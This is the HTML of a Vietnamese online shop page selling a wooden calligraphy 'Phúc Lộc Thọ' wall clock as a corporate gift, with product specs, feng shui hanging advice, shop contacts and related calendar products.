<li id="menu-item-15089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15089"><a href="http://lichgothegia.com/lich-go-cao-cap">Lịch Gỗ Cao Cấp</a></li>
<li id="menu-item-15090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15090"><a href="http://lichgothegia.com/lich-go-cong-giao">Lịch Gỗ Công Giáo</a></li>
<li id="menu-item-15091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15091"><a href="http://lichgothegia.com/lich-go-phat-giao">Lịch Gỗ Phật Giáo</a></li>
<li id="menu-item-15092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15092"><a href="http://lichgothegia.com/lich-go-phong-thuy">Lịch Gỗ Phong Thủy</a></li>
<li id="menu-item-15093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15093"><a href="http://lichgothegia.com/lich-go-phu-dieu">Lịch Gỗ Phù Điêu</a></li>
<li id="menu-item-15094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15094"><a href="http://lichgothegia.com/lich-go-phuc-loc-tho">Lịch Gỗ Phúc Lộc Thọ</a></li>
<li id="menu-item-15095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15095"><a href="http://lichgothegia.com/lich-go-thu-phap">Lịch Gỗ Thư Pháp</a></li>
<li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="http://lichgothegia.com/lich-laminate">Lịch Laminate</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="http://lichgothegia.com/lich-tet-quang-cao">Lịch Tết Chữ Nổi</a></li>
</ul></div></aside><aside id="text-13" class="widget widget_text"><span class="widget-title shop-sidebar">LIKE FACEBOOK NHẬN KHUYẾN MÃI</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsanxuatlichgotreotuong%2F&amp;tabs&amp;width=290&amp;height=130&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=284710828968882" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
</div>
		</aside><aside id="text-15" class="widget widget_text"><span class="widget-title shop-sidebar">LIÊN HỆ TƯ VẤN</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><img decoding="async" class="alignnone wp-image-269 " src="http://lichgothegia.com/wp-content/uploads/2021/10/mua-lich-dep-tai-lich-tet-the-gia.png" alt="" width="38" height="32" />Văn Phòng:   <span style="color: #ff0000;">(028) 6681 2159</span></strong></p>
<hr />
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271 " src="http://lichgothegia.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 1:</strong><strong> <span style="color: #ff0000;">0982 441 122</span></strong></p>
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271 " src="http://lichgothegia.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 2: </strong><span style="color: #ff0000;"><strong>0938 867 192</strong></span></p>
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271 " src="http://lichgothegia.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 3: </strong><span style="color: #ff0000;"><strong>0933 398  254</strong></span></p>
<hr />
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-15135" src="https://lichgothegia.com/wp-content/uploads/2021/10/email-lich-go-tet-1.png" alt="" width="30" height="30" />     <span style="color: #0000ff;">Lichgotet@gmail.com</span></strong></p>
<p><strong>            <span style="color: #0000ff;">Baogia@lichgotet.com</span></strong></p>
</div>
		</aside><aside id="woocommerce_top_rated_products-3" class="widget woocommerce widget_top_rated_products"><span class="widget-title shop-sidebar">SẢN PHẨM BÁN CHẠY</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://lichgothegia.com/bia-lich-dong-ho/">
		<img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-52-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="BÌA LỊCH ĐỒNG HỒ" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-52-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-52-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-52.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">BÌA LỊCH ĐỒNG HỒ</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://lichgothegia.com/tranh-lich-dong-ho-thuyen-vang/">
		<img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-84-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Tranh Lịch Đồng Hồ Thuyền Vàng" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-84-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-84-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-84.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tranh Lịch Đồng Hồ Thuyền Vàng</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://lichgothegia.com/dong-ho-lich-chu-duc-khung-vang/">
		<img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-116-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đồng Hồ Lịch Chữ Đức Khung Vàng" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-116-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-116-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-116.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Đồng Hồ Lịch Chữ Đức Khung Vàng</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://lichgothegia.com/li%cc%a3ch-go%cc%83-cao-cap-kim-ngu/">
		<img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-152-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="LỊCH GỖ CAO CẤP KIM NGƯ" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-152-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-152-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-152.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">LỊCH GỖ CAO CẤP KIM NGƯ</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://lichgothegia.com/li%cc%a3ch-phu-dieu-chu%cc%83-phuc-de%cc%a3p/">
		<img width="100" height="100" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-186-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="LỊCH PHÙ ĐIÊU CHỮ PHÚC ĐẸP" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-186-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-186-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-186.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">LỊCH PHÙ ĐIÊU CHỮ PHÚC ĐẸP</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
</ul></aside>		<aside id="flatsome_recent_posts-5" class="widget flatsome_recent_posts">		<span class="widget-title shop-sidebar">BÀI VIẾT MỚI</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgothegia.com/wp-content/uploads/2021/10/lich-go-dep-cong-ty-phu-vinh.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgothegia.com/lich-tet-qua-tang-cong-ty-tnhh-san-xuat-thuong-mai-dich-vu-van-tai-vat-lieu-xay-dung-thien-phu-vinh/" title="Lịch Tết Quà Tặng Công Ty TNHH Sản Xuất Thương Mại Dịch Vụ Vận Tải Vật Liệu Xây Dựng Thiên Phú Vinh">Lịch Tết Quà Tặng Công Ty TNHH Sản Xuất Thương Mại Dịch Vụ Vận Tải Vật Liệu Xây Dựng Thiên Phú Vinh</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgothegia.com/lich-tet-qua-tang-cong-ty-tnhh-san-xuat-thuong-mai-dich-vu-van-tai-vat-lieu-xay-dung-thien-phu-vinh/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgothegia.com/wp-content/uploads/2021/10/lich-go-tet-va-ich-loi-cua-no.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgothegia.com/lich-go-tet-va-ich-loi-cua-no/" title="Lịch Gỗ Tết Và Ích Lợi Của Nó">Lịch Gỗ Tết Và Ích Lợi Của Nó</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgothegia.com/lich-go-tet-va-ich-loi-cua-no/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgothegia.com/wp-content/uploads/2021/10/lich-go-tet-xuan-tan-suu-co-mat-tai-cac-doanh-nghiep.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgothegia.com/lich-go-tet-xuan-tan-suu-co-mat-tai-cac-doanh-nghiep/" title="Lịch Gỗ Tết Xuân Tân Sửu Có Mặt Tại Các Doanh Nghiệp">Lịch Gỗ Tết Xuân Tân Sửu Có Mặt Tại Các Doanh Nghiệp</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgothegia.com/lich-go-tet-xuan-tan-suu-co-mat-tai-cac-doanh-nghiep/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgothegia.com/wp-content/uploads/2021/10/ich-loi-cua-viec-treo-lich-go-2021trong-nha.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgothegia.com/ich-loi-cua-viec-treo-lich-go-2021trong-nha/" title="Ích Lợi Của Việc Treo Lịch Gỗ 2021Trong Nhà">Ích Lợi Của Việc Treo Lịch Gỗ 2021Trong Nhà</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgothegia.com/ich-loi-cua-viec-treo-lich-go-2021trong-nha/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgothegia.com/wp-content/uploads/2021/10/y-nghia-con-ngua-trong-lich-tet-2021.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgothegia.com/y-nghia-con-ngua-trong-lich-tet-2021/" title="Ý Nghĩa Con Ngựa Trong Lịch Tết 2021">Ý Nghĩa Con Ngựa Trong Lịch Tết 2021</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgothegia.com/y-nghia-con-ngua-trong-lich-tet-2021/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

</p>
<div class="detail-descript">
<h1 align="center">
	<span style="font-size: 18px;"><strong><font color="#ff0000">TRANH ĐỒNG HỒ GỖ THƯ PHÁP PHÚC LỘC THỌ</font></strong></span></h1>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Thư Pháp là tinh hoa của văn hóa Việt, việc ứng dụng con chữ thư pháp vào sản phẩm<span style="color: rgb(255, 0, 0);"> </span></span><a href="http://lichgothegia.com/dong-ho-phong-thuy/tranh-dong-ho-go-phuc-loc-tho.html" style="font-size: 16px;" target="_blank" rel="noopener"><b style="color: rgb(255, 0, 0);"><i>Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ</i></b></a><span style="font-size: 16px;"> ứng dụng làm quà tặng giúp quảng bá và làm đẹp thêm cho dòng sản phẩm cao cấp, thổi hồn chữ Việt vào sản phẩm mang tính nghệ thuật cao.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Là sự kết hợp với Đồng Hồ Đá Phong Thủy treo tường, chất liệu thư pháp in trên nền đá tự nhiên càng tăng thêm tính phong thủy khi treo trong nhà cửa kích hoạt may mắn của gia chủ.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;"><em><span style="color: rgb(255, 0, 0);"><strong>Đồng hồ gỗ thư pháp </strong></span></em>là dòng sản phẩm quà tặng cao cấp với thời gian sản xuất nhanh, chất lượng sản phẩm đồng đều, rất thích hợp làm quà tặng đối tác cấp cao, quà tặng sự kiện VIP in logo thông tin đẹp mắt.</span></p>
<p style="text-align: center;">
	<span style="font-size: 16px;"><img decoding="async" alt="Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ" src="http://lichgothegia.com/wp-content/uploads/2021/10/tranh-dong-ho-go-phuc-loc-tho28129.jpg" style="width: 800px; height: 800px;" title="Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ"></span></p>
<p style="text-align: center;">
	<a href="http://lichgothegia.com/index.php?do=cart&#038;act=add&#038;id=280&#038;lg=vn&#038;sl=1" target="_blank" rel="noopener"><img decoding="async" alt="đặt mua đồng hồ gỗ treo tường" src="http://lichgothegia.com/wp-content/uploads/2021/10/dat-mua-lich-go-treo-tuong-tet-2019-2.gif" style="width: 350px; height: 150px;" title="đặt mua đồng hồ gỗ treo tường"></a></p>
<p style="text-align: justify;">
	<span style="color: rgb(255, 0, 0);"><span style="font-size: 16px;"><strong>Thông Số Kỹ Thuật:</strong></span></span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;"><span style="color: rgb(255, 0, 0);"><strong>Mã sản phẩm:</strong></span> TP-PLTd</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;"><span style="color: rgb(255, 0, 0);"><strong>Kích thước: </strong></span><span style="color: rgb(0, 0, 0);">67</span>cm x 30cm.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;"><span style="color: rgb(255, 0, 0);"><strong>Chất liệu:</strong></span> Khung gỗ tràm bọc thạch cao chống ẩm sơn PU nâu đen, cao cấp. Nền trắng in chữ thư pháp và họa tiết được làm bằng đá granite trắng cắt khối kích thước 15cm x 30cm. Ván MDF vân gỗ ốp đá granite và <span style="color: rgb(255, 0, 0);"><em><strong>đồng hồ treo tường</strong></em></span></span></p>
<p style="text-align: center;">
	<span style="font-size: 16px;"> <img decoding="async" alt="Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ" src="http://lichgothegia.com/wp-content/uploads/2021/10/tranh-dong-ho-go-thu-phap-phuc-loc-tho-128129.jpg" style="width: 800px; height: 800px;" title="Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ"></span></p>
<p style="text-align: justify;">
	 </p>
<p style="text-align: justify;">
	<span style="color: rgb(255, 0, 0);"><span style="font-size: 16px;"><strong>Một bộ sản phẩm đồng hồ gỗ thư pháp gửi đến khách hàng bao gồm:</strong></span></span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">&#8211; Bộ </span><a href="http://lichgothegia.com/dong-ho-phong-thuy/tranh-dong-ho-go-phuc-loc-tho.html" style="font-size: 16px;" target="_blank" rel="noopener"><b style="color: rgb(255, 0, 0);"><i>Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ</i></b></a><span style="font-size: 16px;"> trên đá, in hình mặt đồng hồ lên gỗ.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">&#8211; Bộ kim máy đồng hồ gắn sẵn vào tranh.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">&#8211; Hộp đựng <span style="color: rgb(255, 0, 0);"><em><strong>tranh đồng hồ</strong></em><strong><em> quà tặng.</em></strong></span></span></p>
<p style="text-align: center;">
	<span style="font-size: 16px;"><span style="color: rgb(255, 0, 0);"><strong><em><img decoding="async" alt="Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ" src="http://lichgothegia.com/wp-content/uploads/2021/10/tranh-dong-ho-go-phuc-loc-tho-228129.jpg" style="width: 800px; height: 800px;" title="Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ"></em></strong></span></span></p>
<h1 style="text-align: center;">
	<span style="color: rgb(255, 0, 0);"><span style="font-size: 16px;">Vị Trí Và Cách Treo Đồng Hồ Gỗ Thư Pháp Hợp Phong Thủy?</span></span></h1>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Đồng hồ gỗ thư pháp là sản phẩm tranh đồng hồ treo tường mang tính nghệ thuật và ý nghĩa sâu sắc, vì vậy mà vị trí treo tranh cũng nên được chú trọng để mang lại không gian hài hòa kết hợp làm đẹp thêm cho nhà cửa.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Treo </span><a href="http://lichgothegia.com/dong-ho-phong-thuy/tranh-dong-ho-go-phuc-loc-tho.html" style="font-size: 16px;" target="_blank" rel="noopener"><b style="color: rgb(255, 0, 0);"><i>Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ</i></b></a><span style="font-size: 16px;"> ở phòng khách giúp mang lại không gian sống thoải mái và hiện đại, vừa có thể xem thời gian, vừa là tranh treo tường đẹp ý nghĩa.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Vị trí treo tranh đồng hồ thư pháp đá hợp phong thủy nhất là ở giữa phòng khách, treo cách mặt đất từ 1m5, Tranh đồng hồ thư pháp phong thủy treo ở vị trí cao và thoáng sẽ mang lại may mắn và thu hút tài lộc vào cửa.</span></p>
<h1 style="text-align: center;">
	<strong><span style="color: rgb(255, 0, 0);"><span style="font-size: 16px;">Ưu Điểm Tuyệt Đối Khi Chọn Đồng Hồ Đá Thư Pháp Làm Quà Tặng Khách Hàng?</span></span></strong></h1>
<p style="text-align: justify;">
	<span style="font-size: 16px;"><em><span style="color: rgb(255, 0, 0);"><strong>Đồng hồ gỗ thư pháp</strong></span></em> của <span style="color: rgb(255, 0, 0);"><strong><em>donghogophongthuy.com</em></strong></span> mang lại giá trị của sản phẩm quà tặng mang may mắn đến khách hàng, đối tác, vừa tích hợp tiện ích treo tường giúp quản lý thời gian, công việc.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Quy trình sản xuất<span style="color: rgb(255, 0, 0);"> <em><strong>Đồng hồ gỗ thư pháp</strong></em></span> chuẩn hóa công nghiệp, trong một tuần có thể hoàn thành sản phẩm với số lượng vài ngàn tấm.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Sản phẩm </span><a href="http://lichgothegia.com/dong-ho-phong-thuy/tranh-dong-ho-go-phuc-loc-tho.html" style="font-size: 16px;" target="_blank" rel="noopener"><b style="color: rgb(255, 0, 0);"><i>Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ</i></b></a><span style="font-size: 16px;"> luôn đảm bảo chất lượng 100% uy tín, là nhận xét của những đối tác đã và đang hợp tác với donghogophongthuy.com.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Là dòng sản phẩm Đồng Hồ Gỗ Phong Thủy sang trọng cao cấp giá rẻ, in màu logo thông tin công ty khi đặt mua số lượng lớn làm quà tặng khách hàng</span></p>
<p style="text-align: justify;">
	<a href="http://lichgothegia.com/dong-ho-phong-thuy/tranh-dong-ho-go-phuc-loc-tho.html" style="font-size: 16px;" target="_blank" rel="noopener"><b style="color: rgb(255, 0, 0);"><i>Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ</i></b></a><span style="font-size: 16px;"> quà tặng maketing hiệu quả, Làm quà tặng tết, quà tặng sự kiện, tranh đồng hồ kỷ niệm thành lập công ty đều rất phù hợp và mang ý nghĩa sâu sắc.</span></p>
<p style="text-align: center;">
	<a href="http://lichgothegia.com/index.php?do=cart&#038;act=add&#038;id=280&#038;lg=vn&#038;sl=1" target="_blank" rel="noopener"><img decoding="async" alt="đặt mua đồng hồ gỗ treo tường" src="http://lichgothegia.com/wp-content/uploads/2021/10/dat-mua-lich-go-treo-tuong-tet-2019-2.gif" style="width: 350px; height: 150px;" title="đặt mua đồng hồ gỗ treo tường"></a></p>
<p>
	 </p>
<p><script src="chrome-extension://lmnganadkecefnhncokdlaohlkneihio/enable.js">
</script><br />
<script src="chrome-extension://lmnganadkecefnhncokdlaohlkneihio/enable.js">
</script>
							</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-13692 status-publish instock product_cat-lich-go-phu-dieu product_cat-lich-go-phuc-loc-tho product_cat-lich-go-thu-phap product_cat-lich-tet-quang-cao has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/lich-tet-go-chu-phuc-nam-canh-ty/" aria-label="LỊCH TẾT GỖ CHỮ PHÚC NĂM CANH TÝ">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-210-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LỊCH TẾT GỖ CHỮ PHÚC NĂM CANH TÝ" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-210-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-210-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-210.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/lich-tet-go-chu-phuc-nam-canh-ty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LỊCH TẾT GỖ CHỮ PHÚC NĂM CANH TÝ</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="13692">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-12945 status-publish instock product_cat-lich-dong-ho product_cat-lich-go-phuc-loc-tho product_cat-lich-go-thu-phap product_cat-lich-tet-quang-cao has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/tranh-lich-dong-ho-chu-phuc-nen-do/" aria-label="Tranh Lịch Đồng Hồ Chữ Phúc Nền Đỏ">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-76-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tranh Lịch Đồng Hồ Chữ Phúc Nền Đỏ" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-76-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-76-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-76.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/tranh-lich-dong-ho-chu-phuc-nen-do/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tranh Lịch Đồng Hồ Chữ Phúc Nền Đỏ</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="12945">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-13668 status-publish last instock product_cat-lich-go-phu-dieu product_cat-lich-go-phuc-loc-tho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/lich-tet-go-phuc-loc-tho/" aria-label="LỊCH TẾT GỖ PHÚC LỘC THỌ">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-204-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LỊCH TẾT GỖ PHÚC LỘC THỌ" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-204-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-204-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-204.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/lich-tet-go-phuc-loc-tho/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LỊCH TẾT GỖ PHÚC LỘC THỌ</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="13668">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-12717 status-publish first instock product_cat-lich-dong-ho product_cat-lich-go-phuc-loc-tho product_cat-lich-go-thu-phap has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/tranh-dong-ho-thu-phap-phuc-loc-tho/" aria-label="Tranh Đồng Hồ Thư Pháp Phúc Lộc Thọ">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-25-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tranh Đồng Hồ Thư Pháp Phúc Lộc Thọ" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-25-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-25-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-25.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
